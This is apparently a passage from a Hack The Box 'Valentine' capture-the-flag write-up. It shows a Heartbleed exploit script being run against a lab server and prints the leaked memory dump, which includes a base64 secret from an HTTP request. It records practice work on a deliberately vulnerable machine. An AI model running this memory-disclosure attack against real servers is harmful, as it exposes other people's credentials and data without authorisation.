 ⚡ root@kali /usr/mo/htb/valentine python 32764.py 10.10.10.79
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 885
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D D8  mV0aGVoeXBlCg==.
  0160: E8 6E A9 8F A0 82 1E 26 E2 07 4E 84 68 77 29 75  .n.....&..N.hw)u
  0170: 3A 97 7A 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  :.z.............